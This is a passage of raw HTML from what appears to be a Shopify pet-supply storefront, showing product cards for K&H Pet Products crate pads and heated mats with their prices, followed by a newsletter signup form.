      style="--ratio-percent: 100.0%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//infinitewags.com/cdn/shop/products/KH7900.jpg?v=1599781748&width=165 165w,//infinitewags.com/cdn/shop/products/KH7900.jpg?v=1599781748&width=360 360w,//infinitewags.com/cdn/shop/products/KH7900.jpg?v=1599781748&width=533 533w,//infinitewags.com/cdn/shop/products/KH7900.jpg?v=1599781748&width=720 720w,//infinitewags.com/cdn/shop/products/KH7900.jpg?v=1599781748&width=940 940w,//infinitewags.com/cdn/shop/products/KH7900.jpg?v=1599781748 1000w
                "
                src="//infinitewags.com/cdn/shop/products/KH7900.jpg?v=1599781748&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Self Warming Dog Crate Pad K&amp;H Pet Products Extra Small - 14″ x 22″ x 0.5″ Tan "
                class="motion-reduce"
                
                width="1000"
                height="1000"
              >
              
<img
                  srcset="//infinitewags.com/cdn/shop/products/KH7901.jpg?v=1599781301&width=165 165w,//infinitewags.com/cdn/shop/products/KH7901.jpg?v=1599781301&width=360 360w,//infinitewags.com/cdn/shop/products/KH7901.jpg?v=1599781301&width=533 533w,//infinitewags.com/cdn/shop/products/KH7901.jpg?v=1599781301&width=720 720w,//infinitewags.com/cdn/shop/products/KH7901.jpg?v=1599781301&width=940 940w,//infinitewags.com/cdn/shop/products/KH7901.jpg?v=1599781301 1000w
                  "
                  src="//infinitewags.com/cdn/shop/products/KH7901.jpg?v=1599781301&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="1000"
                  height="1000"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3 class="card__heading"  kds-star-rating-pos="1">
              <a href="/products/self-warming-crate-pad" id="StandardCardNoMediaLink-template--19457121648869__main-collection-product-grid-5244343058592" class="full-unstyled-link" aria-labelledby="StandardCardNoMediaLink-template--19457121648869__main-collection-product-grid-5244343058592 NoMediaStandardBadge-template--19457121648869__main-collection-product-grid-5244343058592">
                Dog Crate Cushion - Self Warming - K&amp;H Pet Products
              </a>
            </h3>
<div product-id="5244343058592" product-handle="self-warming-crate-pad" class="alireviews-review-star-rating"></div>
          </div>
          <div class="card__badge bottom left"></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3 class="card__heading h5"  id="title-template--19457121648869__main-collection-product-grid-5244343058592"  kds-star-rating-pos="1">
            <a href="/products/self-warming-crate-pad" id="CardLink-template--19457121648869__main-collection-product-grid-5244343058592" class="full-unstyled-link" aria-labelledby="CardLink-template--19457121648869__main-collection-product-grid-5244343058592 Badge-template--19457121648869__main-collection-product-grid-5244343058592">
              Dog Crate Cushion - Self Warming - K&amp;H Pet Products
            </a>
          </h3>
<div product-id="5244343058592" product-handle="self-warming-crate-pad" class="alireviews-review-star-rating"></div>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        From <span class=money>$24.95 USD</span>
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        From <span class=money>$24.95 USD</span>
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div><div class="quick-add no-js-hidden"><modal-opener data-modal="#QuickAdd-5244343058592">
                <button
                  id="quick-add-template--19457121648869__main-collection-product-grid5244343058592-submit"
                  type="submit"
                  name="add"
                  class="quick-add__submit button button--full-width button--primary"
                  aria-haspopup="dialog"
                  aria-labelledby="quick-add-template--19457121648869__main-collection-product-grid5244343058592-submit title-template--19457121648869__main-collection-product-grid-5244343058592"
                  data-product-url="/products/self-warming-crate-pad"
                >
                  Choose options
<div class="loading-overlay__spinner hidden">
                    <svg
                      aria-hidden="true"
                      focusable="false"
                      class="spinner"
                      viewBox="0 0 66 66"
                      xmlns="http://www.w3.org/2000/svg"
                    >
                      <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                    </svg>
                  </div>
                </button>
              </modal-opener>
              <quick-add-modal id="QuickAdd-5244343058592" class="quick-add-modal">
                <div
                  role="dialog"
                  aria-label="Choose options for Dog Crate Cushion - Self Warming - K&amp;amp;H Pet Products"
                  aria-modal="true"
                  class="quick-add-modal__content global-settings-popup"
                  tabindex="-1"
                >
                  <button
                    id="ModalClose-5244343058592"
                    type="button"
                    class="quick-add-modal__toggle"
                    aria-label="Close"
                  >
                    <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

                  </button>
                  <div id="QuickAddInfo-5244343058592" class="quick-add-modal__content-info"></div>
                </div>
              </quick-add-modal></div><div class="card__badge bottom left"></div>
      </div>
    </div>
  </div>
                  </li>
                


                  <li class="grid__item">
                    

<link href="//infinitewags.com/cdn/shop/t/11/assets/component-rating.css?v=24573085263941240431749688530" rel="stylesheet" type="text/css" media="all" />
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
      "
      style="--ratio-percent: 100.0%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//infinitewags.com/cdn/shop/products/KH7800.jpg?v=1599784355&width=165 165w,//infinitewags.com/cdn/shop/products/KH7800.jpg?v=1599784355&width=360 360w,//infinitewags.com/cdn/shop/products/KH7800.jpg?v=1599784355&width=533 533w,//infinitewags.com/cdn/shop/products/KH7800.jpg?v=1599784355&width=720 720w,//infinitewags.com/cdn/shop/products/KH7800.jpg?v=1599784355&width=940 940w,//infinitewags.com/cdn/shop/products/KH7800.jpg?v=1599784355 1000w
                "
                src="//infinitewags.com/cdn/shop/products/KH7800.jpg?v=1599784355&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Furniture Cover Chair K&amp;H Pet Products "
                class="motion-reduce"
                
                width="1000"
                height="1000"
              >
              
<img
                  srcset="//infinitewags.com/cdn/shop/products/KH7801.jpg?v=1599782597&width=165 165w,//infinitewags.com/cdn/shop/products/KH7801.jpg?v=1599782597&width=360 360w,//infinitewags.com/cdn/shop/products/KH7801.jpg?v=1599782597&width=533 533w,//infinitewags.com/cdn/shop/products/KH7801.jpg?v=1599782597&width=720 720w,//infinitewags.com/cdn/shop/products/KH7801.jpg?v=1599782597&width=940 940w,//infinitewags.com/cdn/shop/products/KH7801.jpg?v=1599782597 1000w
                  "
                  src="//infinitewags.com/cdn/shop/products/KH7801.jpg?v=1599782597&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="1000"
                  height="1000"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3 class="card__heading"  kds-star-rating-pos="1">
              <a href="/products/furniture-cover-chair" id="StandardCardNoMediaLink-template--19457121648869__main-collection-product-grid-5244341485728" class="full-unstyled-link" aria-labelledby="StandardCardNoMediaLink-template--19457121648869__main-collection-product-grid-5244341485728 NoMediaStandardBadge-template--19457121648869__main-collection-product-grid-5244341485728">
                Furniture Cover Chair
              </a>
            </h3>
<div product-id="5244341485728" product-handle="furniture-cover-chair" class="alireviews-review-star-rating"></div>
          </div>
          <div class="card__badge bottom left"></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3 class="card__heading h5"  id="title-template--19457121648869__main-collection-product-grid-5244341485728"  kds-star-rating-pos="1">
            <a href="/products/furniture-cover-chair" id="CardLink-template--19457121648869__main-collection-product-grid-5244341485728" class="full-unstyled-link" aria-labelledby="CardLink-template--19457121648869__main-collection-product-grid-5244341485728 Badge-template--19457121648869__main-collection-product-grid-5244341485728">
              Furniture Cover Chair
            </a>
          </h3>
<div product-id="5244341485728" product-handle="furniture-cover-chair" class="alireviews-review-star-rating"></div>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        <span class=money>$36.99 USD</span>
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        <span class=money>$36.99 USD</span>
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div><div class="quick-add no-js-hidden"><modal-opener data-modal="#QuickAdd-5244341485728">
                <button
                  id="quick-add-template--19457121648869__main-collection-product-grid5244341485728-submit"
                  type="submit"
                  name="add"
                  class="quick-add__submit button button--full-width button--primary"
                  aria-haspopup="dialog"
                  aria-labelledby="quick-add-template--19457121648869__main-collection-product-grid5244341485728-submit title-template--19457121648869__main-collection-product-grid-5244341485728"
                  data-product-url="/products/furniture-cover-chair"
                >
                  Choose options
<div class="loading-overlay__spinner hidden">
                    <svg
                      aria-hidden="true"
                      focusable="false"
                      class="spinner"
                      viewBox="0 0 66 66"
                      xmlns="http://www.w3.org/2000/svg"
                    >
                      <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                    </svg>
                  </div>
                </button>
              </modal-opener>
              <quick-add-modal id="QuickAdd-5244341485728" class="quick-add-modal">
                <div
                  role="dialog"
                  aria-label="Choose options for Furniture Cover Chair"
                  aria-modal="true"
                  class="quick-add-modal__content global-settings-popup"
                  tabindex="-1"
                >
                  <button
                    id="ModalClose-5244341485728"
                    type="button"
                    class="quick-add-modal__toggle"
                    aria-label="Close"
                  >
                    <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

                  </button>
                  <div id="QuickAddInfo-5244341485728" class="quick-add-modal__content-info"></div>
                </div>
              </quick-add-modal></div><div class="card__badge bottom left"></div>
      </div>
    </div>
  </div>
                  </li>
                


                  <li class="grid__item">
                    

<link href="//infinitewags.com/cdn/shop/t/11/assets/component-rating.css?v=24573085263941240431749688530" rel="stylesheet" type="text/css" media="all" />
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
      "
      style="--ratio-percent: 100.0%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//infinitewags.com/cdn/shop/products/KH3291.jpg?v=1610923816&width=165 165w,//infinitewags.com/cdn/shop/products/KH3291.jpg?v=1610923816&width=360 360w,//infinitewags.com/cdn/shop/products/KH3291.jpg?v=1610923816&width=533 533w,//infinitewags.com/cdn/shop/products/KH3291.jpg?v=1610923816&width=720 720w,//infinitewags.com/cdn/shop/products/KH3291.jpg?v=1610923816&width=940 940w,//infinitewags.com/cdn/shop/products/KH3291.jpg?v=1610923816 1000w
                "
                src="//infinitewags.com/cdn/shop/products/KH3291.jpg?v=1610923816&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Thermo-Kitty Mat K&amp;H Pet Products "
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1000"
                height="1000"
              >
              
<img
                  srcset="//infinitewags.com/cdn/shop/products/613GlxQhHBL._AC_SL1500.jpg?v=1612742143&width=165 165w,//infinitewags.com/cdn/shop/products/613GlxQhHBL._AC_SL1500.jpg?v=1612742143&width=360 360w,//infinitewags.com/cdn/shop/products/613GlxQhHBL._AC_SL1500.jpg?v=1612742143&width=533 533w,//infinitewags.com/cdn/shop/products/613GlxQhHBL._AC_SL1500.jpg?v=1612742143&width=720 720w,//infinitewags.com/cdn/shop/products/613GlxQhHBL._AC_SL1500.jpg?v=1612742143&width=940 940w,//infinitewags.com/cdn/shop/products/613GlxQhHBL._AC_SL1500.jpg?v=1612742143&width=1066 1066w,//infinitewags.com/cdn/shop/products/613GlxQhHBL._AC_SL1500.jpg?v=1612742143 1470w
                  "
                  src="//infinitewags.com/cdn/shop/products/613GlxQhHBL._AC_SL1500.jpg?v=1612742143&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="1470"
                  height="709"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3 class="card__heading"  kds-star-rating-pos="1">
              <a href="/products/thermo-kitty-mat" id="StandardCardNoMediaLink-template--19457121648869__main-collection-product-grid-5244265824416" class="full-unstyled-link" aria-labelledby="StandardCardNoMediaLink-template--19457121648869__main-collection-product-grid-5244265824416 NoMediaStandardBadge-template--19457121648869__main-collection-product-grid-5244265824416">
                Heated Cat Pad - K&amp;H Pet Products Thermo-Kitty Mat
              </a>
            </h3>
<div product-id="5244265824416" product-handle="thermo-kitty-mat" class="alireviews-review-star-rating"></div>
          </div>
          <div class="card__badge bottom left"></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3 class="card__heading h5"  id="title-template--19457121648869__main-collection-product-grid-5244265824416"  kds-star-rating-pos="1">
            <a href="/products/thermo-kitty-mat" id="CardLink-template--19457121648869__main-collection-product-grid-5244265824416" class="full-unstyled-link" aria-labelledby="CardLink-template--19457121648869__main-collection-product-grid-5244265824416 Badge-template--19457121648869__main-collection-product-grid-5244265824416">
              Heated Cat Pad - K&amp;H Pet Products Thermo-Kitty Mat
            </a>
          </h3>
<div product-id="5244265824416" product-handle="thermo-kitty-mat" class="alireviews-review-star-rating"></div>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        <span class=money>$37.99 USD</span>
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        <span class=money>$37.99 USD</span>
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div><div class="quick-add no-js-hidden"><modal-opener data-modal="#QuickAdd-5244265824416">
                <button
                  id="quick-add-template--19457121648869__main-collection-product-grid5244265824416-submit"
                  type="submit"
                  name="add"
                  class="quick-add__submit button button--full-width button--primary"
                  aria-haspopup="dialog"
                  aria-labelledby="quick-add-template--19457121648869__main-collection-product-grid5244265824416-submit title-template--19457121648869__main-collection-product-grid-5244265824416"
                  data-product-url="/products/thermo-kitty-mat"
                >
                  Choose options
<div class="loading-overlay__spinner hidden">
                    <svg
                      aria-hidden="true"
                      focusable="false"
                      class="spinner"
                      viewBox="0 0 66 66"
                      xmlns="http://www.w3.org/2000/svg"
                    >
                      <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                    </svg>
                  </div>
                </button>
              </modal-opener>
              <quick-add-modal id="QuickAdd-5244265824416" class="quick-add-modal">
                <div
                  role="dialog"
                  aria-label="Choose options for Heated Cat Pad - K&amp;amp;H Pet Products Thermo-Kitty Mat"
                  aria-modal="true"
                  class="quick-add-modal__content global-settings-popup"
                  tabindex="-1"
                >
                  <button
                    id="ModalClose-5244265824416"
                    type="button"
                    class="quick-add-modal__toggle"
                    aria-label="Close"
                  >
                    <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

                  </button>
                  <div id="QuickAddInfo-5244265824416" class="quick-add-modal__content-info"></div>
                </div>
              </quick-add-modal></div><div class="card__badge bottom left"></div>
      </div>
    </div>
  </div>
                  </li>
                


                  <li class="grid__item">
                    

<link href="//infinitewags.com/cdn/shop/t/11/assets/component-rating.css?v=24573085263941240431749688530" rel="stylesheet" type="text/css" media="all" />
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
      "
      style="--ratio-percent: 100.0%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//infinitewags.com/cdn/shop/products/KH7907.jpg?v=1599784095&width=165 165w,//infinitewags.com/cdn/shop/products/KH7907.jpg?v=1599784095&width=360 360w,//infinitewags.com/cdn/shop/products/KH7907.jpg?v=1599784095&width=533 533w,//infinitewags.com/cdn/shop/products/KH7907.jpg?v=1599784095&width=720 720w,//infinitewags.com/cdn/shop/products/KH7907.jpg?v=1599784095&width=940 940w,//infinitewags.com/cdn/shop/products/KH7907.jpg?v=1599784095 1000w
                "
                src="//infinitewags.com/cdn/shop/products/KH7907.jpg?v=1599784095&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Memory Foam Dog Crate Pad K&amp;H Pet Products "
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1000"
                height="1000"
              >
              
<img
                  srcset="//infinitewags.com/cdn/shop/products/KH7908.jpg?v=1599782920&width=165 165w,//infinitewags.com/cdn/shop/products/KH7908.jpg?v=1599782920&width=360 360w,//infinitewags.com/cdn/shop/products/KH7908.jpg?v=1599782920&width=533 533w,//infinitewags.com/cdn/shop/products/KH7908.jpg?v=1599782920 650w
                  "
                  src="//infinitewags.com/cdn/shop/products/KH7908.jpg?v=1599782920&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="650"
                  height="650"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3 class="card__heading"  kds-star-rating-pos="1">
              <a href="/products/memory-foam-dog-crate-pad" id="StandardCardNoMediaLink-template--19457121648869__main-collection-product-grid-5244343550112" class="full-unstyled-link" aria-labelledby="StandardCardNoMediaLink-template--19457121648869__main-collection-product-grid-5244343550112 NoMediaStandardBadge-template--19457121648869__main-collection-product-grid-5244343550112">
                Memory Foam Dog Crate Pad - K&amp;H Pet Products
              </a>
            </h3>
<div product-id="5244343550112" product-handle="memory-foam-dog-crate-pad" class="alireviews-review-star-rating"></div>
          </div>
          <div class="card__badge bottom left"></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3 class="card__heading h5"  id="title-template--19457121648869__main-collection-product-grid-5244343550112"  kds-star-rating-pos="1">
            <a href="/products/memory-foam-dog-crate-pad" id="CardLink-template--19457121648869__main-collection-product-grid-5244343550112" class="full-unstyled-link" aria-labelledby="CardLink-template--19457121648869__main-collection-product-grid-5244343550112 Badge-template--19457121648869__main-collection-product-grid-5244343550112">
              Memory Foam Dog Crate Pad - K&amp;H Pet Products
            </a>
          </h3>
<div product-id="5244343550112" product-handle="memory-foam-dog-crate-pad" class="alireviews-review-star-rating"></div>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        From <span class=money>$15.99 USD</span>
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        From <span class=money>$15.99 USD</span>
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div><div class="quick-add no-js-hidden"><modal-opener data-modal="#QuickAdd-5244343550112">
                <button
                  id="quick-add-template--19457121648869__main-collection-product-grid5244343550112-submit"
                  type="submit"
                  name="add"
                  class="quick-add__submit button button--full-width button--primary"
                  aria-haspopup="dialog"
                  aria-labelledby="quick-add-template--19457121648869__main-collection-product-grid5244343550112-submit title-template--19457121648869__main-collection-product-grid-5244343550112"
                  data-product-url="/products/memory-foam-dog-crate-pad"
                >
                  Choose options
<div class="loading-overlay__spinner hidden">
                    <svg
                      aria-hidden="true"
                      focusable="false"
                      class="spinner"
                      viewBox="0 0 66 66"
                      xmlns="http://www.w3.org/2000/svg"
                    >
                      <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                    </svg>
                  </div>
                </button>
              </modal-opener>
              <quick-add-modal id="QuickAdd-5244343550112" class="quick-add-modal">
                <div
                  role="dialog"
                  aria-label="Choose options for Memory Foam Dog Crate Pad - K&amp;amp;H Pet Products"
                  aria-modal="true"
                  class="quick-add-modal__content global-settings-popup"
                  tabindex="-1"
                >
                  <button
                    id="ModalClose-5244343550112"
                    type="button"
                    class="quick-add-modal__toggle"
                    aria-label="Close"
                  >
                    <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

                  </button>
                  <div id="QuickAddInfo-5244343550112" class="quick-add-modal__content-info"></div>
                </div>
              </quick-add-modal></div><div class="card__badge bottom left"></div>
      </div>
    </div>
  </div>
                  </li>
                
</ul></div></div>
  </div>
</div>


</div><section id="shopify-section-template--19457121648869__rich_text_K7eVA3" class="shopify-section section"><link rel="stylesheet" href="//infinitewags.com/cdn/shop/t/11/assets/component-rte.css?v=73443491922477598101749688530" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//infinitewags.com/cdn/shop/t/11/assets/section-rich-text.css?v=133774016656507028501749688531" media="print" onload="this.media='all'">

<noscript><link href="//infinitewags.com/cdn/shop/t/11/assets/component-rte.css?v=73443491922477598101749688530" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//infinitewags.com/cdn/shop/t/11/assets/section-rich-text.css?v=133774016656507028501749688531" rel="stylesheet" type="text/css" media="all" /></noscript><style data-shopify>.section-template--19457121648869__rich_text_K7eVA3-padding {
    padding-top: 30px;
    padding-bottom: 39px;
  }

  @media screen and (min-width: 750px) {
    .section-template--19457121648869__rich_text_K7eVA3-padding {
      padding-top: 40px;
      padding-bottom: 52px;
    }
  }
  .color-scheme-template--19457121648869__rich_text_K7eVA3.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    --color-foreground: 46, 42, 57;
    --color-button: 221, 29, 29;
    --color-button-text: 255, 255, 255;
  }</style><div class="isolate   always-display">
  <div class="rich-text content-container color-background-1 color-scheme-template--19457121648869__rich_text_K7eVA3 gradient  rich-text--full-width content-container--full-width section-template--19457121648869__rich_text_K7eVA3-padding">
    <div class="rich-text__wrapper rich-text__wrapper--center page-width">
      <div class="rich-text__blocks center"><div class="rich-text__text rte" >
                
              </div></div>
    </div>
  </div>
</div>


</section><section id="shopify-section-template--19457121648869__newsletter" class="shopify-section section"><link href="//infinitewags.com/cdn/shop/t/11/assets/component-newsletter.css?v=180884587654672216131749688530" rel="stylesheet" type="text/css" media="all" />
<link href="//infinitewags.com/cdn/shop/t/11/assets/newsletter-section.css?v=34202919601334509171749688530" rel="stylesheet" type="text/css" media="all" />
<link href="//infinitewags.com/cdn/shop/t/11/assets/component-rte.css?v=73443491922477598101749688530" rel="stylesheet" type="text/css" media="all" />
<style data-shopify>.section-template--19457121648869__newsletter-padding {
    padding-top: 51px;
    padding-bottom: 39px;
  }

  @media screen and (min-width: 750px) {
    .section-template--19457121648869__newsletter-padding {
      padding-top: 68px;
      padding-bottom: 52px;
    }
  }

  .color-scheme-template--19457121648869__newsletter.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    --color-foreground: 46, 42, 57;
    --color-button: 221, 29, 29;
    --color-button-text: 255, 255, 255;
  }</style><div class="newsletter center  always-display">
  <div class="newsletter__wrapper color-scheme-template--19457121648869__newsletter color-accent-1 gradient content-container isolate content-container--full-width section-template--19457121648869__newsletter-padding"><h2 class="h1" >
            Subscribe to our emails
          </h2><div class="newsletter__subheading rte" ><p>Join our email list for exclusive offers and the latest news. </p></div><div >
            <form method="post" action="/contact#contact_form" id="contact_form" accept-charset="UTF-8" class="newsletter-form"><input type="hidden" name="form_type" value="customer" /><input type="hidden" name="utf8" value="✓" />
              <input type="hidden" name="contact[tags]" value="newsletter">
              <div class="newsletter-form__field-wrapper">
                <div class="field">
                  <input
                    id="NewsletterForm--template--19457121648869__newsletter"
                    type="email"
                    name="contact[email]"
                    class="field__input"
                    value=""
                    aria-required="true"
                    autocorrect="off"
                    autocapitalize="off"
                    autocomplete="email"
                    
                    placeholder="Email"
                    required
                  >
                  <label class="field__label" for="NewsletterForm--template--19457121648869__newsletter">
                    Email
                  </label>
                  
                </div>
                
                  <button
                    type="submit"
                    class="button newsletter__solid-btn button--full-width"
                    name="commit"
                    id="Subscribe"
                    aria-label="Subscribe"
                  >
                    Sign up
                  </button>
                
</div></form>
          </div></div>
</div>


</section><section id="shopify-section-template--19457121648869__176741277372923cdb" class="shopify-section section"><div class="page-width"></div>


</section>
    </main>

    <div id="shopify-section-promo-popup" class="shopify-section"><link href="//infinitewags.com/cdn/shop/t/11/assets/section-promo-popup.css?v=175993886525155844911749688531" rel="stylesheet" type="text/css" media="all" />
<link href="//infinitewags.com/cdn/shop/t/11/assets/component-newsletter.css?v=180884587654672216131749688530" rel="stylesheet" type="text/css" media="all" />
<link href="//infinitewags.com/cdn/shop/t/11/assets/newsletter-section.css?v=34202919601334509171749688530" rel="stylesheet" type="text/css" media="all" />
<link href="//infinitewags.com/cdn/shop/t/11/assets/component-rte.css?v=73443491922477598101749688530" rel="stylesheet" type="text/css" media="all" />

</div>
    <div id="shopify-section-scroll-to-top-btn" class="shopify-section"><style data-shopify>
  .scroll-to-top-btn-scroll-to-top-btn {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .scroll-to-top-btn-scroll-to-top-btn {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>




</div>
    <div id="shopify-section-global-music-player" class="shopify-section"><style data-shopify>
  .music-player-global-music-player {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .music-player-global-music-player {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>




</div>
    <!-- BEGIN sections: footer-group -->
